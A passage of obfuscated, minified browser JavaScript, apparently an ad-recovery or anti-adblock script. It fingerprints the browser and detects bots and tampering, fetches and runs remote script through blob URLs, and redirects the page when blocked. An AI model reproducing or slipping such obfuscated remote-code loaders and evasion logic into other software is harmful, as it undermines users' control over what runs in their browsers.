Element_srcdoc:he(e,t(165),t(652)),HTMLImageElement_attributionSrc:he(e,t(174),t(331)),HTMLImageElement_src:he(e,t(174),t(605)),HTMLImageElement_srcset:he(e,t(174),t(786)),HTMLLinkElement_as:he(e,t(509),"as"),HTMLLinkElement_href:he(e,t(509),t(491)),HTMLLinkElement_rel:he(e,t(509),t(271)),HTMLScriptElement_attributionSrc:he(e,t(511),t(331)),HTMLScriptElement_src:he(e,t(511),t(605)),HTMLSourceElement_src:he(e,t(891),t(605)),HTMLSourceElement_srcset:he(e,t(891),t(786)),HTMLVideoElement_src:he(e,t(973),t(605)),HTMLVideoElement_poster:he(e,t(973),t(558)),HTMLMediaElement_src:he(e,t(429),t(605)),HTMLMetaElement_content:he(e,t(444),t(407)),HTMLMetaElement_httpEquiv:he(e,t(444),t(635)),HTMLStyleElement_insertBefore:ge(e,t(492),t(559)),IntersectionObserverEntry_boundingClientRect:he(e,t(849),t(609)),IntersectionObserverEntry_intersectionRatio:he(e,t(849),t(445)),IntersectionObserverEntry_intersectionRect:he(e,t(849),t(906)),JSON_parse:ge(e,t(223),t(984)),JSON_stringify:ge(e,t(223),t(921)),MessageEvent_data:he(e,t(672),t(200)),MessageEvent_origin:he(e,t(672),t(222)),MessageEvent_source:he(e,t(672),t(572)),Navigator_sendBeacon:ge(e,t(570),t(524)),Node_appendChild:ge(e,t(406),t(931)),Node_insertBefore:ge(e,t(406),t(559)),Node_textContent:he(e,t(406),t(785)),Node_baseURI:he(e,t(406),t(193)),PerformanceEntry_name:he(e,t(604),t(182)),PerformanceResourceTiming_transferSize:he(e,t(915),t(350)),PerformanceResourceTiming_encodedBodySize:he(e,t(915),t(628)),Range_createContextualFragment:ge(e,t(718),t(721)),RegExp_test:ge(e,t(886),t(819)),RegExp_exec:ge(e,t(886),t(769)),Response_url:he(e,t(943),t(226)),SharedStorageWorklet_addModule:ge(e,t(944),t(764)),String_matchAll:ge(e,t(763),t(261)),String_replace:ge(e,t(763),t(402)),Window_decodeURIComponent:ge(e,t(950),t(504)),Window_innerWidth:he(e,t(950),t(955)),Window_fetch:ge(e,t(950),t(181)),Window_fetchLater:ge(e,t(950),t(800)),Window_frames:he(e,t(950),t(327)),Window_name:he(e,t(950),t(182)),Window_open:ge(e,t(950),t(301)),Window_postMessage:ge(e,t(950),t(960)),Window_requestAnimationFrame:ge(e,t(950),t(799)),Window_requestIdleCallback:ge(e,t(950),t(714)),Window_setImmediate:ge(e,t(950),t(288)),Window_setInterval:ge(e,t(950),t(376)),Window_setTimeout:ge(e,t(950),t(422)),Window_visualViewport:he(e,t(950),t(470)),XMLHttpRequest_open:ge(e,t(694),t(301)),XMLHttpRequest_send:ge(e,t(694),t(477)),XMLHttpRequest_responseURL:he(e,t(694),t(689)),XMLHttpRequest_response:he(e,t(694),t(448)),XMLHttpRequest_responseText:he(e,t(694),t(280)),XMLHttpRequest_responseType:he(e,t(694),t(963)),XMLHttpRequest_responseXML:he(e,t(694),t(974)),XMLHttpRequest_status:he(e,t(694),t(904)),XMLHttpRequest_statusText:he(e,t(694),t(355)),FontFace:me?null:e[t(167)],FontFace_prototype:pe(e,t(167)),Worker:me?null:e[t(211)],Worker_prototype:pe(e,t(211))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(768)]:null===(i=e[o])||void 0===i?void 0:i[r(768)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(741)](n.g[o][i(768)],r);{var c;const t=i(600)===o[i(578)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(768)];return t?e[i(547)][i(741)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(600)===o[i(578)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(768)][r]:i(600)===o[i(578)]()?e[r]:i(359)===o?null===(c=e[i(359)])||void 0===c?void 0:c[r]:i(223)===o?null===(a=e[i(223)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(768)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(184),t(433),t(315),t(771),t(263),t(424),t(155),t(170),t(870),t(818),t(384),t(190),t(704),t(992),t(919),t(972),t(782),t(916),t(326),t(593),t(692),t(368),t(910),t(446),t(287),t(238),t(300),t(956),t(471),t(761),t(274),t(670),t(903),t(994),t(220),t(420),t(832),t(682),t(479),t(707),t(258),t(562),t(629),t(313),t(297),t(371),t(239),t(608),t(489),t(257),t(234),t(221),t(869),t(901),t(843),t(546),t(206)],be=t(722),ye=t(700),Ee=t(858),Te=t(935),Me=t(453),_e=t(679),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(312)]);let Le=function(e){const n=t;return e[n(338)]=n(939),e[n(587)]=n(268),e[n(659)]=n(401),e[n(914)]=n(735),e[n(662)]="m",e[n(321)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=t(460),Se=t(637),He=t(610);function ke(e){const n=t;return Le[n(338)][n(855)](e)?Le[n(338)]:Le[n(587)][n(855)](e)?Le[n(587)]:Le[n(659)][n(855)](e)?Le[n(659)]:Le[n(914)][n(855)](e)?Le[n(914)]:Le[n(662)][n(855)](e)?Le[n(662)]:Le[n(321)][n(855)](e)?Le[n(321)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(687));const o=(e=ze(e))[n(516)][n(372)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(332)]<7)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v7",originalHostname:o[2],...t[n(392)]?{randomize:t[n(392)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(332)]-2])}else if(i===ye){if(o[n(332)]<7)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v8",originalHostname:o[2],...t[n(392)]?{randomize:t[n(392)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(332)]-2])}else if(i===Ee){if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(332)]-2])}else if(i===Te){var l;if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],c={version:n(486),originalHostname:o[2],configIndex:0},null!==(l=t[n(152)])&&void 0!==l&&l[n(788)]&&(c[n(788)]=t[n(152)][n(788)],delete t[n(152)][n(788)]),s=t[n(152)],r=ke(o[o[n(332)]-2])}else if(i===Me){var d;if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const t=Oe(o[o[n(332)]-1]);a=t[n(621)],s=t[n(152)],c={version:n(571),originalHostname:o[2],configIndex:0},null!==(d=t[n(152)])&&void 0!==d&&d[n(788)]&&(c[n(788)]=t[n(152)][n(788)],delete t[n(152)][n(788)]),s=t[n(152)],r=ke(o[o[n(332)]-2])}else{if(i!==_e)throw new Error(n(868)[n(797)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(516)][t(372)]("/",5),r=new URL(atob(o));if(t(720)!==r[t(481)])return;return r[t(199)]=e[t(199)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(612),originalHostname:t[n(806)],isMainFrame:!0},originalUrl:t[n(621)][n(491)],kind:Le[n(587)]};if(o[n(332)]<6)throw new Error(n(176)[n(797)](e));const i=Oe(o[o[n(332)]-1]);a=i[n(621)],s=i[n(152)],c={version:n(612),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(332)]-2])}}if(!r)throw new Error(n(821)[n(797)](e));if(function(e){const t=n;return Array[t(709)](e[t(661)][t(896)]())[t(286)]((e=>t(765)!=e))[t(332)]>0}(e)){e[n(661)][n(373)](n(765));for(const[t,o]of Array[n(709)](e[n(661)][n(403)]()))a[n(661)][n(569)](t,o)}const u=[];for(const[e,t]of a[n(661)][n(403)]())t===Se?u[n(494)](e):u[n(494)](e+"="+t);return a[n(394)]=u[n(669)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(491)]+e[n(199)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=ze(e);if(!Ne[n(792)]((e=>r[n(516)][n(428)]("/"[n(797)](e,"/")))))return!1;const i=r[n(516)][n(372)]("/"),c=i[1];if([be,ye][n(855)](c)){if(i[n(332)]<7)return!1}else if(c===Ee){if(i[n(332)]<6)return!1}else if(c===Te){if(i[n(332)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(332)]<6)return!1}const a=null===(o=i[i[n(332)]-1])||void 0===o?void 0:o[n(962)](0,4);return!!a&&void 0!==I(a)}const Ze=t(874)==typeof window;function ze(e,n){const o=t;return e instanceof URL?e:o(867)==typeof e&&[o(281),o(151),o(430),o(576),o(989),o(259),o(506)][o(792)]((t=>e[o(428)](t)))?new URL(e):o(867)==typeof e&&Ze?new URL(e,n):o(867)!=typeof e||Ze?ze(e[o(781)]()):e[o(428)](o(236))||e[o(428)](o(267))?new URL(e):(Re(n=n||we[o(842)](window)[o(469)][o(842)][o(617)](window[o(359)]))&&(n=Ae(n)[o(621)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(488)===o[n(661)][n(842)](Ie);o[n(661)][n(373)](Ie);const i=o[n(661)][n(842)](He);let c;if(i){try{c=JSON[n(984)](i)}catch(e){}o[n(661)][n(373)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(711)](e(435));if(0===t[e(332)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(790)]((t=>{const a=e;n++,o+=t[a(290)],(0===c||c>t[a(290)])&&(c=t[a(290)]),s<t[a(290)]&&(s=t[a(290)]),t[a(182)][a(428)](L[a(953)])&&Re(t[a(182)])&&Ae(t[a(182)])[a(621)][a(428)](L[a(953)])&&(r++,i+=t[a(290)],(0===l||l>t[a(290)])&&(l=t[a(290)]),u<t[a(290)]&&(u=t[a(290)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(255)]();if(!window[e(714)])throw new Error(e(187));for(;o+n<Date[e(255)]();)await $(((t,n)=>window[e(714)](t)))};function Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ye();const e=Math[r(841)]()<L[r(175)]?await o(t):"";document[r(777)][r(455)]="",document[r(845)][r(455)]="",console[r(614)](r(854)[r(797)](t)),document[r(845)][r(264)][r(905)]=r(642);let c=!1;window[r(776)](r(171),(e=>{const t=r;t(555)===e[t(200)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(332)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(160)](t(862)),i=L[t(953)][t(855)]("//")?L[t(953)][t(372)]("//")[1]:L[t(953)];let c=t(250);c+=t(902)+e,c+=t(219)+btoa(n),c+=t(194)+i,c+=t(927)+btoa(location[t(491)]),o[t(605)]=c,o[t(660)](t(264),t(408)),document[t(845)][t(931)](o);const a=e=>{const n=t;var r;n(743)===e[n(200)]&&(null===(r=o[n(318)])||void 0===r||r[n(307)](o),document[n(845)][n(264)][n(134)](n(905)),window[n(693)](n(171),a))};return addEventListener(t(171),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(941)](a))return clearInterval(s);const o=a[e(929)]();e(983)!==getComputedStyle(a)[e(282)]&&0!==o[e(638)]&&0!==o[e(631)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(897)]()||d[r(529)]()){var i;const e=Ve(),o=Math[r(542)](3e3,5*(null!==(i=null==e?void 0:e[r(762)])&&void 0!==i?i:0));setTimeout((()=>{document[r(941)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(728)][t(578)]();return n[t(428)]("fr")?t(415):n[t(428)]("ko")?t(146):t(354)})())));r(328)!=typeof confirm||!1!==confirm(t)?location[r(491)]=r(528)[r(797)](btoa(n),r(194))[r(797)](o,r(927))[r(797)](btoa(location[r(491)])):location[r(805)]()}catch(e){location[r(491)]=r(789)[r(797)](o)}}function Ye(){const e=t;s[e(569)](e(275),String(Date[e(255)]()))}let Fe=!1;window[t(776)](t(400),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(255)]();let Ce=!1;const Ge=async()=>{const n=t;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const t=e;if(!navigator[t(399)])return!0;try{await p[t(842)]()[t(156)][t(145)](window,location[t(491)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(949)]>1e3||e[n(762)]>500)return!0;const t=null===(o=navigator[n(740)])||void 0===o?void 0:o[n(716)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(255)]()-Je>6e4)return!0;if(void 0===window[n(714)]?await Xe(100):await je(100),Fe)return!0;if(location[n(908)][n(855)](n(977))&&navigator[n(412)][n(855)](n(853)))return!0;if(location[n(908)][n(855)](n(396))&&function(){const e=n;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(332)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(332)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(332)];++t)try{return await e()}catch(e){if(t===r[n(332)]){o=e;break}i&&i(t+1,e),void 0===window[n(714)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(647)]=L[n(312)],p[n(864)]();const c=function(){const e=n,t=s[e(842)](e(985));return t?e(488)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(683)[e(797)](e(644),e(507)),o=document[e(160)](e(688));o[e(308)]=t,document[e(777)][e(931)](o)}()}catch(e){}r[n(654)](n(269));try{c&&(location[n(806)][n(820)](n(164))||location[n(806)][n(820)](n(535)))&&(window[n(504)]=function(e){const t=n,o=p[t(842)]()[t(809)](e);if(o[t(855)](t(383))){const e=(new Error)[t(875)];if(!e)return o;if(e[t(962)](e[t(658)]("\n"))[t(855)](t(565)))throw new Error(t(519))}return o})}catch{}if(window[n(776)](n(171),(e=>{const t=n;if(t(867)!=typeof e[t(200)]||!e[t(200)][t(820)](t(795)))return;const o=e[t(200)][t(402)](t(795),t(441));window[t(960)](o,"*")})),function(){const e=n;let t=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(314)===location[e(199)]&&(location[e(199)]="",s[e(569)](e(813),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(381)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(332)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(428)](r(397))?a:r(236)[r(797)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(924)](n(804))||t[n(924)](n(605));if(null===o)throw new Error(n(466));return o=o[n(428)]("//")?e[n(481)]+o:o,new URL(o,e[n(491)])}(t,n);if(s[r(806)]===c[r(806)]&&s[r(824)]===c[r(824)])return null;s[r(908)]=c[r(908)],s[r(481)]=/localhost|127.0.0.1/[r(819)](c[r(908)])?r(866):r(720),c[r(824)]&&(s[r(824)]=c[r(824)]),Object[r(403)](i)[r(790)]((e=>{const t=r;let[n,o]=e;s[t(661)][t(569)](n,o)}));const l=y(n);return l[r(660)](r(605),s[r(491)]),l}(location,document[e(381)],s[e(842)](e(813),!1),t);return!!r&&(document[e(381)][e(318)]?v(r,document[e(381)]):b(r),document[e(381)][e(227)](),console[e(719)](e(957)),!0)}())return;const a=new URL(L[n(953)])[n(806)],l=null===(i=document[n(381)])||void 0===i?void 0:i[n(924)](n(606));var m;if(l&&window[n(960)](l,"*"),T()&&(!r[n(654)](n(606))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(412)];let o="";for(const e of[78,65,86,69,82])o+=String[t(611)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(611)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(611)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(328)==typeof window[i][t(779)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(611)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(611)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(897)]()){const e=f(t(322));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(611)](n);if(t&&((t,n)=>{const o=e;if(o(867)!=typeof t||o(867)!=typeof n)return!1;const r=t[o(332)],i=n[o(332)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(806)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(873)];for(let o=0;o<t;o++){if(n[e(647)])return!0;if(n===top)break;n=n[e(873)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(381)])||void 0===m||m[n(227)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(683)[e(797)](e(883),e(507)),o=document[e(160)](e(688));o[e(308)]=t;const r=EventTarget[e(768)][e(776)];if(document[e(777)][e(931)](o),r===EventTarget[e(768)][e(776)])throw new Error(e(317))}(),ce();const e=n(266)+location[n(806)]+n(713),t=o(L[n(312)])[n(781)](),r=new URL((w[n(428)](n(267))?w:null===(h=document[n(381)])||void 0===h?void 0:h[n(924)](n(605)))||L[n(953)],location[n(491)]);r[n(516)]=e,r[n(661)][n(569)](n(199),t),x=r[n(491)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(381)])||void 0===g||g[n(227)]()}catch(e){}try{const e=Math[n(841)](),t=n(538);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(664)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(462)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(538),a)}catch(e){De(n(538),a)}(async()=>{const e=n;let t="",o=t=>e(930)[e(797)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(842)]()[n(156)][n(145)](window,t),r=await o[n(252)](),i=o[n(351)][n(842)](n(626));if(o[n(904)]<200||o[n(904)]>=400)throw te(n(923)[n(797)](o[n(904)],n(501))[n(797)](t,n(243))[n(797)](i,n(353))[n(797)](r)),new Error(n(217)[n(797)](o[n(904)]));const c=r[n(332)],a=o[n(351)][n(842)](n(885)),s=o[n(351)][n(842)](n(988)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(332)];n++)o=o>>>8^re[255&(o^e[t(772)](n))];return~o>>>0}(r);if(!r||r[n(332)]<100||null!==a&&c!==parseInt(a)){if(r[n(962)](0,1e3)[n(855)](n(256)))return r;throw te(n(971)[n(797)](t,n(243))[n(797)](i,n(947))[n(797)](r[n(332)],n(861))[n(797)](a,n(748))[n(797)](o[n(904)],n(473))[n(797)](s,n(483))[n(797)](l)),new Error(n(681)[n(797)](r[n(332)],n(861))[n(797)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(536)[e(797)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(613)}),s=URL[o(358)](a),l=W[o(410)](),d=new Map([[o(605),s],[o(981),l],[o(583),o(594)],[o(804),r],[o(857),L[o(405)]],[o(848),o(488)]]),u=null===(c=document[o(381)])||void 0===c?void 0:c[o(924)](o(803));u&&d[o(569)](o(803),u);const m=document[o(160)](o(688));d[o(790)](((e,t)=>m[o(660)](t,e)));const f=window[o(422)]((()=>{const e=o;URL[e(592)](s),n(new Error(e(225)))}),W[o(253)](4900,5100));window[o(776)](o(171),(e=>{const n=o;e[n(200)]==="r_"+l&&(URL[n(592)](s),window[n(826)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(410)](),s=new Map([[i(981),a],[i(583),i(594)],[i(804),t],[i(857),L[i(405)]]]),l=null===(c=document[i(381)])||void 0===c?void 0:c[i(924)](i(803));l&&s[i(569)](i(803),l);const d=document[i(160)](i(688));s[i(790)](((e,t)=>d[i(660)](t,e))),d[i(785)]=n;const u=window[i(422)]((()=>r(new Error(i(247)))),W[i(253)](4900,5100));window[i(776)](i(171),(e=>{const t=i;e[t(200)]==="r_"+a&&(window[t(826)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(982)+e[t(171)],L[t(953)],oe)}})();
})();